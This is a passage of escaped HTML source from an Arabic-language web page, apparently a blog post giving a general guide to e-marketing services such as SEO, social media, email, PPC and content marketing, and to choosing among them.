dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: left; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 20.0pt; margin: 20pt 0cm 6pt; mso-outline-level: 1; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 20pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; mso-outline-level: 1; text-align: left; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: left; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: left; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\n\n\u003Chr align=\"right\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"line-height: normal; margin: 20pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 20pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003Eخدمات التسويق الإلكتروني:\nدليل شامل\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيُعد التسويق الإلكتروني أحد\nأهم الأدوات في عالم الأعمال الحديث، حيث يقدم للشركات مجموعة متنوعة من الخدمات\nالتي تسهم في تعزيز وجودها الرقمي وزيادة إيراداتها. في هذا الدليل الشامل،\nسنستعرض أبرز خدمات التسويق الإلكتروني وكيفية الاستفادة منها لتحقيق النجاح\nالمنشود.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. ما هو التسويق\nالإلكتروني؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتسويق الإلكتروني هو\nمجموعة من الأنشطة والتقنيات التي تهدف إلى الترويج للمنتجات والخدمات عبر\nالإنترنت. تشمل هذه الأنشطة الإعلانات الرقمية، تحسين محركات البحث (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)،\nالتسويق عبر وسائل التواصل الاجتماعي، والتسويق عبر البريد الإلكتروني، وغيرها من\nالاستراتيجيات.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. لماذا تعتبر خدمات\nالتسويق الإلكتروني ضرورية؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتعدد الأسباب التي تجعل\nالتسويق الإلكتروني أمرًا ضروريًا:\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالوصول إلى جمهور أوسع: يمكن أن تصل العلامات التجارية إلى جمهور عالمي\n     دون قيود جغرافية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالتكلفة الفعالة: تُعتبر العديد من استراتيجيات التسويق الإلكتروني أقل\n     تكلفة مقارنةً بالإعلانات التقليدية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحليل البيانات: توفر أدوات التسويق الإلكتروني إمكانية تحليل بيانات\n     الأداء بشكل مستمر، مما يساعد على تحسين الحملات.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. أبرز خدمات التسويق\nالإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. تحسين محركات البحث (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحسين محركات البحث هو عملية\nتهدف إلى زيادة ظهور الموقع في نتائج البحث. يشمل ذلك تحسين المحتوى، الكلمات\nالمفتاحية، وبنية الموقع. تساعد خدمات \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E في\nجذب الزوار المستهدفين وزيادة التفاعل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. التسويق عبر وسائل\nالتواصل الاجتماعي\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتيح منصات التواصل\nالاجتماعي مثل فيسبوك وإنستغرام ولينكد إن إمكانية التفاعل المباشر مع الجمهور.\nتتضمن هذه الخدمة إنشاء محتوى جذاب، إدارة الحملات الإعلانية، وتحليل النتائج.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. التسويق عبر البريد\nالإلكتروني\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتُعتبر حملات البريد\nالإلكتروني وسيلة فعالة للتواصل مع العملاء الحاليين والمحتملين. تساعد هذه الخدمة\nفي إرسال تحديثات، عروض خاصة، ومحتوى ذو قيمة، مما يعزز الولاء للعلامة التجارية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 4.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 16.0pt; margin: 16pt 0cm 4pt; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E4. الإعلان المدفوع عبر\nالإنترنت (\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EPPC\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتيح إعلانات الدفع لكل نقرة\n(\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EPPC\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) للعلامات التجارية استهداف جمهور محدد من خلال الإعلانات\nالمدفوعة. يمكن استخدام هذه الخدمة على منصات مثل \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EGoogle Ads\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\nلزيادة الزيارات إلى الموقع.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E5. التسويق بالمحتوى\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيتعلق التسويق بالمحتوى\nبإنشاء وتوزيع محتوى ذي قيمة لجذب الجمهور. يمكن أن يشمل ذلك المدونات، الفيديوهات،\nوالإنفوجرافيك. تساهم هذه الخدمة في بناء الثقة وتعزيز العلامة التجارية.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E4. كيفية اختيار الخدمات\nالمناسبة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E1. تحديد الأهداف\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eقبل البدء في اختيار خدمات\nالتسويق الإلكتروني، يجب على الشركات تحديد أهدافها بوضوح. هل تسعى لزيادة الوعي\nبالعلامة التجارية؟ أم تهدف إلى زيادة المبيعات؟\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. تحليل السوق\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيجب أن يتم تحليل السوق لفهم\nالاتجاهات والفرص المتاحة. يمكن أن يساعد ذلك في تحديد الخدمات الأكثر فعالية\nلتحقيق الأهداف.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. الميزانية\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحديد الميزانية المتاحة\nللتسويق الإلكتروني يساعد في اختيار الخدمات المناسبة. يجب مراعاة التكاليف\nالمحتملة لكل خدمة وكيفية تأثيرها على العائد على الاستثمار.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; 